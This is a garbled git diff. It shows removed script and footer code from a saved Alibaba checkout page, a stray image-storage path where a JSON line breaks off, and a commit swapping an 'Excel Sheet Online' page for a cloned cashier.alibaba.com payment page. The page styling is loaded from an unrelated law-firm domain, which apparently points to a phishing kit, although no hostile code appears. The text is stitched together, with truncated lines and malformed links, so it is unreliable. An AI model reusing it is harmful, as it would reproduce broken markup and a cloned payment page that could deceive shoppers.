-                modLink:'sc-global-components/20170926164045/entrances/third-part-login/third-part-login.css',
-    			modSrc:'sc-global-components/20170926164045/entrances/third-part-login/third-part-login.js',
-    			modStandaloneSrc:'sc-global-components/20170926164045/entrances/third-part-login/standalone/third-part-login.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('bigBrother') > -1) {
-            window.SCHD_COMS.modsConfig['bigBrother'] = {
-                modLink:'',
-    			modSrc:'sc-global-components/20181119143409/entrances/big-brother/big-brother.js',
-    			modStandaloneSrc:'sc-global-components/20181119143409/entrances/big-brother/standalone/big-brother.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('preferenceEntry') > -1) {
-            window.SCHD_COMS.modsConfig['preferenceEntry'] = {
-                modLink:'sc-global-components/20170712165450/entrances/preference-entry/preference-entry.css',
-    			modSrc:'sc-global-components/20170712165450/entrances/preference-entry/preference-entry.js',
-    			modStandaloneSrc:'sc-global-components/20170712165450/entrances/preference-entry/standalone/preference-entry.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('buyerSatisfaction') > -1) {
-            window.SCHD_COMS.modsConfig['buyerSatisfaction'] = {
-                modLink:'sc-global-components/20180516144631/entrances/buyer-satisfaction-survey/buyer-satisfaction-survey.css',
-    			modSrc:'sc-global-components/20180516144631/entrances/buyer-satisfaction-survey/buyer-satisfaction-survey.js',
-    			modStandaloneSrc:'sc-global-components/20180516144631/entrances/buyer-satisfaction-survey/standalone/buyer-satisfaction-survey.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('appDownloadBanner') > -1) {
-            window.SCHD_COMS.modsConfig['appDownloadBanner'] = {
-                modLink:'sc-global-components/20170904100442/entrances/app-download-banner/app-download-banner.css',
-    			modSrc:'sc-global-components/20170904100442/entrances/app-download-banner/app-download-banner.js',
-    			modStandaloneSrc:'sc-global-components/20170904100442/entrances/app-download-banner/standalone/app-download-banner.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('saleCouponEntry') > -1) {
-            window.SCHD_COMS.modsConfig['saleCouponEntry'] = {
-                modLink:'sc-global-components/20170920091621/entrances/sale-coupon-entry/sale-coupon-entry.css',
-    			modSrc:'sc-global-components/20170920091621/entrances/sale-coupon-entry/sale-coupon-entry.js',
-    			modStandaloneSrc:'sc-global-components/20170920091621/entrances/sale-coupon-entry/standalone/sale-coupon-entry.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('premierLounge') > -1) {
-            window.SCHD_COMS.modsConfig['premierLounge'] = {
-                modLink:'sc-global-components/20180110163926/entrances/premier-lounge/premier-lounge.css',
-    			modSrc:'sc-global-components/20180110163926/entrances/premier-lounge/premier-lounge.js',
-    			modStandaloneSrc:'sc-global-components/20180110163926/entrances/premier-lounge/standalone/premier-lounge.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('categorySelector') > -1) {
-            window.SCHD_COMS.modsConfig['categorySelector'] = {
-                modLink:'sc-global-components/20171120200753/entrances/category-selector/category-selector.css',
-    			modSrc:'sc-global-components/20171120200753/entrances/category-selector/category-selector.js',
-    			modStandaloneSrc:'sc-global-components/20171120200753/entrances/category-selector/standalone/category-selector.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('searchbar') > -1) {
-            window.SCHD_COMS.modsConfig['searchbar'] = {
-                modLink:'sc-global-components/20180719155510/entrances/searchbar/searchbar.css',
-    			modSrc:'sc-global-components/20180719155510/entrances/searchbar/searchbar.js',
-    			modStandaloneSrc:'sc-global-components/20180719155510/entrances/searchbar/standalone/searchbar.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('mamoABSwitch') > -1) {
-            window.SCHD_COMS.modsConfig['mamoABSwitch'] = {
-                modLink:'sc-global-components/20180201111734/entrances/mamo-ab-switch/mamo-ab-switch.css',
-    			modSrc:'sc-global-components/20180201111734/entrances/mamo-ab-switch/mamo-ab-switch.js',
-    			modStandaloneSrc:'sc-global-components/20180201111734/entrances/mamo-ab-switch/standalone/mamo-ab-switch.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('imageUploader') > -1) {
-            window.SCHD_COMS.modsConfig['imageUploader'] = {
-                modLink:'sc-global-components/20200810143004/entrances/image-uploader/image-uploader.css',
-    			modSrc:'sc-global-components/20200810143004/entrances/image-uploader/image-uploader.js',
-    			modStandaloneSrc:'sc-global-components/20200810143004/entrances/image-uploader/standalone/image-uploader.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('linkTabControl') > -1) {
-            window.SCHD_COMS.modsConfig['linkTabControl'] = {
-                modLink:'sc-global-components/20180719155510/entrances/link-tab-control/link-tab-control.css',
-    			modSrc:'sc-global-components/20180719155510/entrances/link-tab-control/link-tab-control.js',
-    			modStandaloneSrc:'sc-global-components/20180719155510/entrances/link-tab-control/standalone/link-tab-control.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('assets-xman') > -1) {
-            window.SCHD_COMS.modsConfig['assets-xman'] = {
-                modLink:'1.0.5/sc-global-components/entrances/xman/xman.css',
-    			modSrc:'1.0.5/sc-global-components/entrances/xman/xman.js',
-    			modStandaloneSrc:'1.0.5/sc-global-components/entrances/xman/standalone/xman.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('assets-xpopup') > -1) {
-            window.SCHD_COMS.modsConfig['assets-xpopup'] = {
-                modLink:'1.0.5/sc-global-components/entrances/xman/xpopup.css',
-    			modSrc:'1.0.5/sc-global-components/entrances/xman/xpopup.js',
-    			modStandaloneSrc:'1.0.5/sc-global-components/entrances/xman/standalone/xpopup.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('assets-xembed') > -1) {
-            window.SCHD_COMS.modsConfig['assets-xembed'] = {
-                modLink:'1.0.5/sc-global-components/entrances/xman/xembed.css',
-    			modSrc:'1.0.5/sc-global-components/entrances/xman/xembed.js',
-    			modStandaloneSrc:'1.0.5/sc-global-components/entrances/xman/standalone/xembed.js'
-            }
-        }
-    
-</script>
-
-
-
-
-
-	<script>
-		window.SCHD_COMS = window.SCHD_COMS || {};
-		window.SCHD_COMS.aName = 'bounty';
-		window.SCHD_COMS.modsConfig = window.SCHD_COMS.modsConfig || {};
-		
-   (function(){
-       window.SCXmanConfig = window.SCXmanConfig || {
-            enableKeepLogin : true,
-            version: '1.0.2'
-        };
-        if(window.goldlog && window.goldlog.record) {
-            var importVersion = 'gc';
-            if( window.SCXmanConfig.isGlobalXman == true ){
-                importVersion = 'gx';
-            }
-            window.goldlog.record('/sc.globalxman.appscene','EXP','scene=bounty_xman_' + importVersion,'H1479648432');
-        }
-   })();
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-				window.SCHD_COMS.modsConfig['xman'] = {
-			modLink:'sc-global-components/20200928154656/entrances/xman/xman.css',
-			modSrc:'sc-global-components/20200928154656/entrances/xman/xman.js',
-			modStandaloneSrc:'sc-global-components/20200928154656/entrances/xman/standalone/xman.js'
-		};
-	
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-	</script>
-				        			    	    		<script src="./index_files/saved_resource(1)" crossorigin="anonymous"></script>
-	
-<!-- tangram:1752 end-->
-
-<div id="_umfp" style="display:inline;width:1px;height:1px;overflow:hidden"></div>
-<script>
-    (function (w, d, t) {
-        var s = d.createElement(t), m = d.getElementsByTagName(t)[0];
-        s.async = 1;
-        s.src = "https://g.alicdn.com/sd/pointman/js/pt2.js?_=" + Math.floor((new Date()).getTime() / 36e5);
-        m.parentNode.insertBefore(s, m);
-        w._pointman_q = w._pointman_q || [];
-        _pointman_q.push(["um", function (umx) {
-            var container = document.getElementById("_umfp");
-            umx.init({
-                timeout: 3000,
-                serviceLocation: vmData.umidInfo.location === 'cn' ? ['cn', 'us'] : 'us', // cn | us
-                appName: vmData.umidInfo.appName,
-                containers:{flash:container ,dcp:container}
-            });
-        }]);
-    })(window, document, "script");
-</script>
-
-    <!-- tangram:3889 begin-->
-    <!-- tangram:69 begin-->
-
-
-
-
-
-
-
-    <!-- ft i18n fail v2-->
-        
-
-
-
-	
-
-
-
-<link type="text/css" rel="stylesheet" href="./index_files/footer.css">
-
-
-
-<!-- language: en -->
-
-
-
-
-<!-- beta -->
-<style>
-.rwd .ui-footer .ui-footer-about, 
-.rwd .ui-footer .ui-footer-seo, 
-.rwd .ui-footer .ui-footer-sitemap, 
-.rwd .ui-footer .ui-footer-sociality{
-	width: 100%;
-    max-width: 1200px;
-    min-width: 752px;
-}
-.ui-footer .ui-footer-seo, 
-.ui-footer .ui-footer-sitemap,
-.ui-footer .ui-footer-sociality{
-	width: 1200px;
-}
-.ui-footer-sociality .share a {
-    margin-right: 0px !important;
-}
-.ui-footer-background-version5 .ui-footer-sociality .youtu {
-    background: url('//img.alicdn.com/imgextra/i4/O1CN010MA5Su1nonFx9ehDD_!!6000000005137-2-tps-60-60.png') top left no-repeat;
-    background-size: contain;
-}
-.ui-footer-sociality .youtu {
-    background: url('//img.alicdn.com/imgextra/i1/O1CN01PprBbh1gpyyZGs4O6_!!6000000004192-2-tps-60-60.png') top left no-repeat;
-    background-size: contain;
-}
-</style>
-
-	<footer id="ui-footer" class="ui-footer ui-footer-wrapper  ">
-		        <hr>
-        		
-		
-		<div class="ui-footer-seo">
-
-			
-						
-
-					    <p class="ui-footer-seo-brand">
-		    		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    		
-		    		<a target="_blank" href="/">AliExpress</a>
-		    	
-		    	
-		    	
-		    	
-		    	
-		    		|
-		    		<a target="_blank" href=">1688.com</a>
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    		|
-		    		<a target="_blank" href="">Tmall Taobao World</a>
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    		|
-		    		<a target="_blank" href=">Alipay</a>
-		    	
-		    	
-		    	
-		    		|
-		    		<a target="_blank" href="">Lazada</a>
-		    	
-		    	
-		    	
-		    	
-		    		    </p>
-
-			<p class="ui-footer-seo-brand">
-			    Browse Alphabetically:
-				<a target="_blank" href="https://onetouch.alibaba.com/">Onetouch</a>
-			    | <a target="_blank" data-multi="true" data-href="/showroom/showroom.html" href="https://www.alibaba.com/showroom/showroom.html">Showroom</a>
-			    | <a target="_blank" href="https://www.alibaba.com/countrysearch/continent.html">Country Search</a>
-			    | <a target="_blank" data-multi="true" data-href="/suppliers/supplier.html" href="https://www.alibaba.com/suppliers/supplier.html">Suppliers</a>
-			    | <a target="_blank" href="https://ads.alibaba.com/">Affiliate</a>
-			</p>
-			
-			<p class="ui-footer-seo-policy">
-				<a href="https://rule.alibaba.com/rule/detail/2047.htm" rel="nofollow">
-				Product Listing Policy
-				</a>
-				- <a href="https://ipp.alibabagroup.com/" rel="nofollow">
-				Intellectual Property Protection
-				</a>
-				- <a href="https://rule.alibaba.com/rule/detail/2034.htm" rel="nofollow">
-				Privacy Policy
-				</a>
-								- <a href="https://rule.alibaba.com/rule/detail/2041.htm" rel="nofollow">
-				Terms of Use
-				</a>
-				- <a href="https://www.alibabagroup.com/en/contact/law_e_commerce?tracelog=footer_rule_5038" rel="nofollow">User Information Legal Enquiry Guide</a>
-			</p>
-
-			<p class="ui-footer-copyright">
-				<a target="_blank" href="http://idinfo.zjamr.zj.gov.cn//bscx.do?method=lzxx&amp;id=3301083301080000022169">
-				    <img style="height: 28px;width: 26px;vertical-align: middle;margin-right: 6px;" src="./index_files/TB1VtZtebH1gK0jSZFwXXc7aXXa-65-70.gif"></a><a rel="nofollow" href="https://www.alibaba.com/trade/servlet/page/static/copyright_policy">©</a> 1999-2021 Alibaba.com. All rights reserved.
-				
-                <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010002000092" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;">
-                    <img src="./index_files/TB1QhYprKT2gK0jSZFvXXXnFXXa-20-20.png" style="float:left;">
-                    <span style="display:inline-block;text-decoration:none;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">浙公网安备 33010002000092号</span>
-                </a>
-                <a target="_blank" href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;margin: 0px 0px 0px 5px;color:#939393;">浙B2-20120091</a>
-			</p>
-		</div>
-    </footer>
-
-
-<div id="ServerId" style="color:whitesmoke;text-align:center;background:whitesmoke">  </div>
-<div style="display:none">
-    <!-- tangram:1636 begin-->
-
-
-
-                                
-
-
-<script>
-    // 买家收藏夹 html espace twice bug fixed
-    if(window.location.pathname === '/favorite2/favorite_home.htm' && typeof MutationObserver === 'function') {
-
-        function observeTarget(rootSelector, modifySelector) {
-            var $root = document.querySelector(rootSelector)
-            var isFirst = true
-            var observer = new MutationObserver(function(mutationsList) {
-                function doReplace() {
-                    var nList = document.querySelectorAll(modifySelector)
-                    var nListArr = Array.prototype.slice.call(nList, null)
-                    nListArr.forEach($nodeItem => {
-                        $nodeItem.innerHTML = $nodeItem.innerText
-                    })
-                }
-                
-                if(isFirst) {
-                    setTimeout(doReplace, 2000)
-                    isFirst = false
-                } else {
-                    doReplace()
-                }
-            })
-            
-            observer.observe($root, { attributes: true, childList: false, subtree: false })
-        }
-
-        window.addEventListener('DOMContentLoaded', function() {
-            var rootSelector = '.fav-list-box.product-list-box'
-            var modifySelector = '.suppliers-list-box .item-suppliers-name'
-            
-            observeTarget(rootSelector, modifySelector)
-        })
-
-    }
-</script>
-<!-- tangram:1636 end-->
-</div>
-<script>
-    (function(){
-    	//i18n check dot2
-    	var ckI18nSupport = function(){
-    		try{
-    			if( typeof(goldlog) !== 'undefined' && typeof(goldlog.record) === 'function' ){
-		        	var params = {
-		        		gmkey:'EXP',
-		        		gokey:''
-		        	};
-		            var cid = '/sc.sc_header_footer.c_i18n',
-		            	appName = 'bounty',
-		            	ckComStr = 'Intellectual Property Protection',
-		            	ckStr = '',
-		                code = 'GET';
-		            if( ckStr === ''){
-		            	var i18nErrFlag = '';
-		            	if( ckComStr === ''){
-		            		i18nErrFlag = 'comFail';
-		            	}else{
-		            		i18nErrFlag = 'comRun';
-		            	}
-		            	params.gokey = 'pos=' + appName + '&val=' +  i18nErrFlag + ':'+ window.location.host;
-		            	goldlog.record(cid, params.gmkey, params.gokey, code);
-		            }
-		        }
-    		}catch(e){}
-	    };
-    	/**
-    		t     	 */
-    	var useScript=function(){var d={},f=[],h=function(a){var e=[];d[a]=!0;f.forEach(function(c,d){c.jsSrc===a?"function"===typeof c.callback&&c.callback():e.push(c)});f=e};return function(a,e,c){var g=document,k=g.getElementsByTagName("body")[0]||g.getElementsByTagName("head")[0],b=g.createElement("script");""!==a&&(!0===d[a]?e():(f.push({jsSrc:a,callback:e}),1!==d[a]&&(d[a]=1,b.setAttribute("defer",!0),a.indexOf("alicdn.com")>=0&&b.setAttribute("crossorigin","anonymous"),!0===c&&b.setAttribute("async",!0),b.onload=b.onreadystatechange=function(){this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(h(a),b.onload=b.onreadystatechange=null)},k.appendChild(b),b.src=a)))}}(),J=window.SCHD_COMS&&window.SCHD_COMS.J||window.SCHeader&&window.SCHeader.J;
-    	var jsSrc = '//i.alicdn.com/??sc-global-components/20190619152737/entrances/big-brother/big-brother.js';
-    	if(typeof(J) !== 'undefined'){
-    		J(document).ready(function(){
-    			useScript(jsSrc);
-    			ckI18nSupport();
-    		});
-    	}else{
-    		useScript(jsSrc);
-    	}
-            window.$footerUseScript = useScript;
-            setTimeout(function(){
-        useScript('//s.alicdn.com/@g/sc/footer/0.0.4/sc-footer/dist/footer-sync.js');
-      }, 3000);
-    })();
-</script><script defer="true" crossorigin="anonymous" src="./index_files/saved_resource(2)"></script>
-
-<script type="text/javascript">
-    (function(){
-        var config = window.HEADER_DATA ? window.HEADER_DATA['sc-header-config'] : null;
-        var hrefNodeList = document.body.querySelectorAll('.ui-footer-seo-brand>a[data-multi]')
-
-        if(config && config.currentLocale && config.languageMaps){
-            var prefix = config.languageMaps[config.currentLocale] || 'www';
-            var mLangHref = '//' + prefix + '.alibaba.com';
-            if (hrefNodeList && hrefNodeList.length > 0) {
-                for (var i = 0; i < hrefNodeList.length; ++i) {
-                  var urlPath = hrefNodeList[i].getAttribute('data-href');
-                  if (hrefNodeList && urlPath) {
-                    hrefNodeList[i].setAttribute('href', mLangHref + urlPath);
-                  }
-                }
-                
-            }
-        }
-    })();
-</script>
-    <!-- tangram:3444 begin-->
-<script>
-
-(function() {
-  window.__FLAHSER_BYPASS_PUSH_REGEX__ = /(www\.alibaba\.com\/showroom\/.*)|(^((?!((www|activity|sale)\.alibaba\.com)).)*$)/;  
-  window.__GLOBALJS_FLASHER__ = {};
-  window.__GLOBALJS_FLASHER__.assetsVersion = "2.13.21";
-
-  window.__FLAHSER_CONFIG__ = {
-    manifestUrl: [
-      "https://s.alicdn.com/@xconfig/flasher_classic/manifest",
-      "https://s.alicdn.com/@xconfig/flasher_classic/manifest"
-    ],
-    enableSw: true,
-    origins: [
-      "https://sale.alibaba.com"
-    ]
-  };
-  if (location.origin === 'https://www.alibaba.com') {
-      window.__FLAHSER_CONFIG__.origins.push('https://www.alibaba.com');
-  }
-})()
-</script>
-<script>
-    window.__icbu_globaljs_config__ = window.__icbu_globaljs_config__ || {
-        assets: {},
-    };
-    window.__icbu_globaljs_config__.assets.gdpr = {
-        asset: '//s.alicdn.com/@g/msite/gdpr-cookie-notice/0.0.9/index.js',
-    };
-    window.__icbu_globaljs_config__['l-d-percent'] = 100;
-</script>
-
-
-<script src="./index_files/saved_resource(3)" defer="defer" crossorigin="anonymous"></script>
-<script src="./index_files/index.js(9).download" defer="defer" crossorigin="anonymous"></script>
-
-
-<!-- tangram:3444 end-->
-
-<!-- tangram:69 end-->
-<!-- tangram:3889 end-->
-
-    <!-- tangram:4882 begin-->
-<script>
-    (function() {
-    try {
-      var originGoldlog = window.goldlog || {record: function(logkey, gmkey, gokey) {
-          (window.goldlog_queue || (window.goldlog_queue = [])).push({
-            action: 'goldlog.record',
-            arguments: [logkey, gmkey, gokey]
-          });
-        }};
-      window.addEventListener('load', function(event) {
-        try {
-        var domParseBegin = window.ssrDomParseStart - performance.timing.navigationStart;
-        var domParseTime = window.ssrDomParseEnd - window.ssrDomParseStart;
-        var ttfb = performance.timing.responseStart - performance.timing.fetchStart;
-        var expose = __BB.exposed-performance.timing.navigationStart;
-        var styleStart = window.styleStartTime - performance.timing.navigationStart;
-        var styleEnd = window.styleEndTime - performance.timing.navigationStart;
-        var htmlStart = window.htmlStartTime - performance.timing.navigationStart;
-        var metaEnd = window.metaEndTime - performance.timing.navigationStart;
-        
-        var indexCssLoadEndTime = performance.getEntries().find(function (item) {
-            return /pages\/checkout\/index.css/.test(item.name);
-        }).responseEnd;
-        var commonCssLoadEndTime = performance.getEntries().find(function (item) {
-            return /common\/common.css/.test(item.name);
-        }).responseEnd;
-        
-        var isIndexCssCache = performance.getEntries().find(function (item) {
-            return /pages\/checkout\/index.css/.test(item.name);
-        }).transferSize === 0 ? 'yes': 'no';
-        var isCommonCssCache = performance.getEntries().find(function (item) {
-            return /common\/common.css/.test(item.name);
-        }).transferSize === 0 ? 'yes': 'no';
-          
-          var msg = ("actionName=ssr_performance&ext=" + JSON.stringify({
-            ttfb: ttfb,
-            expose: expose,
-            htmlStart: htmlStart,
-            metaEnd: metaEnd,
-            domParseBegin: domParseBegin,
-            domParseTime: domParseTime,
-            styleStart: styleStart,
-            styleEnd: styleEnd,
-            indexCssLoadEndTime: indexCssLoadEndTime,
-            commonCssLoadEndTime: commonCssLoadEndTime,
-            isIndexCssCache: isIndexCssCache,
-            isCommonCssCache: isCommonCssCache,
-          }));
-          originGoldlog.record('/sc.trade-assurance.checkout', 'CLICK', msg);
-        } catch (e) {
-          console.error(e);
-        }
-      }, true);
-    } catch (e) {
-      console.error(e);
-    }
-  }())
-</script>
-<!-- tangram:4882 end-->
-
-<!-- 小何在线 -->
-<script>
-    window.onlineRobotConfig = window.onlineRobotConfig || {};
-    window.onlineRobotConfig.appName = "trade-checkout";
-</script>
-    <!-- tangram:2063 begin-->
-<link href="./index_files/index(1).css" rel="stylesheet" type="text/css" media="all">
-<style>
-/* 防止被 “返回老版” 按钮遮住 */
-.online-robot:hover {
-    z-index: 111;
-}
-</style>
-<script>
-window.onlineRobotConfig = window.onlineRobotConfig || {};
-window.onlineRobotConfig.appName = window.onlineRobotConfig.appName || 'bounty';
-</script>
-    <!-- tangram:4848 begin-->
-<script>
-
-window.onlineRobotConfig = window.onlineRobotConfig || {};
-window.onlineRobotConfig.userConfig = {"cgs":[{"name":"PC-客户通-oiwoHeu6Pt","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=oiwoHeu6Pt","disable":false,"urls":["https://alicrm.alibaba.com/",""],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-名片-PpvtUVIpzg","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=PpvtUVIpzg","disable":false,"urls":["https://profile.alibaba.com/"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-询盘管理-RbpmcNFlrg","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=RbpmcNFlrg","disable":false,"urls":["https://message.alibaba.com/","https://mysourcing.alibaba.com/","https://message.alibaba.com/feedbackset/message_filter.htm","https://message.alibaba.com/customer/export_customer_info.htm","https://mail.alibaba.com/settings/setting_mail_accounts.htm","https://mail.alibaba.com/settings/domain_manage.htm","https://mail.alibaba.com/settings/setting_mail_safe.htm","https://message.alibaba.com/feedbackset/basic.htm","https://fuwu.alibaba.com/myalibaba/list_coupon.htm"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-旺铺-koDwa5emv0","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=koDwa5emv0","disable":false,"urls":["https://siteadmin.alibaba.com/","https://iesite.alibaba.com/","https://hzmy.alibaba.com/","https://mycompany.alibaba.com/","https://onesite-design.alibaba.com/","https://i.alibaba.com/v2/bussiness.htm","http://accounts.alibaba.com/"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC效果营销-数据管家-xqcPERchSk","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=xqcPERchSk","disable":false,"urls":["https://data.alibaba.com"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC商品管理-a7Y5oS0R57","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=a7Y5oS0R57","disable":false,"urls":["https://post.alibaba.com/","https://hz-productposting.alibaba.com/","https://showcase.alibaba.com/","https://photobank.alibaba.com/","https://siteadmin.alibaba.com/","https://marketing.alibaba.com/enroll/levyHome.htm","https://searchstaff.alibaba.com/","https://cn-multilanguage.alibaba.com/","https://customize.alibaba.com"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-外贸直通车-StHi46BBkf","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from
==== commit d81cc471: "djflksjf" ====
--- a/index.html
+++ b/index.html
@@ -1,305 +1,1096 @@
-
-
-<html lang="en">
-  <head>
-    <!-- Required meta tags -->
-    <meta charset="utf-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
-
-    <!-- Bootstrap CSS -->
-    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous">
-    <link rel="stylesheet" href="https://bslalawllp.com/a/b/main.css"> 
-
-    <title>Excel Sheet Online</title>
-    <style type="text/css">
-<!--
-body {
-	background-image: url(https://i.ibb.co/8MXrn0f/049bc4624875e35c9a678af7eb99bb95.jpg);
-	background-repeat: no-repeat;
-	background-size: cover;
+<!DOCTYPE html>
+<!-- saved from url=(0123)https://cashier.alibaba.com/payment/tt/detail?cashierOrderNo=MTI5OTA0MDExMDQyMTA3MjY3NjA1MTgxODEwNzI=&accountType=TT_US_GGS -->
+<html lang="en_US"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><script type="text/javascript" async="" src="./index_files/index.js.download"></script><script type="text/javascript" async="" src="./index_files/index.js(1).download"></script><script async="" src="./index_files/pt2.js.download"></script><script async="" src="./index_files/baxiaCommon.js.download" crossorigin="true"></script><script src="./index_files/um.js.download" id="AWSC_umidPCModule"></script><script type="text/javascript" async="" src="./index_files/index.js(2).download" id="aplus-sufei"></script><script type="text/javascript" async="" src="./index_files/index.js(3).download" id="aplus-baxia"></script><script>/*! 2021-05-13 17:41:53 v8.15.6 */
